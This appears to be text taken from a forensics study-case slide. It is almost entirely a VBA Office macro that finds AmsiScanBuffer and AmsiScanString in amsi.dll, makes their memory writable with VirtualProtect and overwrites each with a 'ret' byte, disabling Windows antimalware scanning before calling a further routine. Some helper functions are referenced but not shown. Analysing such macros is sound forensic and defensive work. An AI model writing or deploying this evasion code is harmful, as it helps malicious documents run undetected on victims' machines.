 07 Document Forensic
• Study Case
Sub x64_office()
Dim LeakedAmsiDllAddr As LongPtr
Dim ScanBufferMagicBytes As String
Dim ScanStringMagicBytes As String
Dim LeakedBytesBuffer As String
Dim LeakedBytesBuffer_ScanBuffer As String
Dim AmsiScanBufferPatchAddr As LongPtr
Dim AmsiScanStringPatchAddr As LongPtr
Dim InstructionInStringOffset As Integer
ScanBufferMagicBytes = "4C8BDC49895B0849"
ScanStringMagicBytes = "4883EC384533DB48"
Dim TrvOffset As Integer
LeakedAmsiDllAddr = LoadDll("amsi.dll")
TrvOffset = &H35E0
LeakedBytesBuffer = GetBuffer(LeakedAmsiDllAddr, TrvOffset)
InstructionInStringOffset = InStr(LeakedBytesBuffer,
ScanBufferMagicBytes)
AmsiScanBufferPatchAddr = LeakedAmsiDllAddr +TrvOffset
size = 1
Result = VirtualProtect(ByVal AmsiScanBufferPatchAddr,
size, PAGE_EXECUTE_READWRITE, 0)
ByteSwapper ByVal (AmsiScanBufferPatchAddr + 0), 1,
Val("&H" & "C3")
TrvOffset = &H36E0
size = 836
LeakedBytesBuffer = GetBuffer(LeakedAmsiDllAddr,
TrvOffset)
InstructionInStringOffset = InStr(LeakedBytesBuffer,
ScanStringMagicBytes)
AmsiScanStringPatchAddr =
FindPatchOffset(LeakedAmsiDllAddr, TrvOffset,
InstructionInStringOffset)
Result = VirtualProtect(ByVal AmsiScanStringPatchAddr,
size, PAGE_EXECUTE_READWRITE, 0)
ByteSwapper ByVal (AmsiScanStringPatchAddr + 0), 1,
Val("&H" & "C3") ' ret
Call CallMe
End Sub